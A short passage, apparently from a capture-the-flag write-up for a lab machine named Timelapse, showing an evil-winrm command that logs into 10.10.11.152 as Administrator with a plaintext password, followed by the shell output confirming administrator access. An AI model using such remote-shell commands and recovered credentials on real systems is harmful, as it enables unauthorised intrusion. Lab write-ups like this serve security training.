 ❯ evil-winrm -S -i 10.10.11.152 -u 'Administrator' -p 't6VhA%N+Pik96+%A.Q05aDu8'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>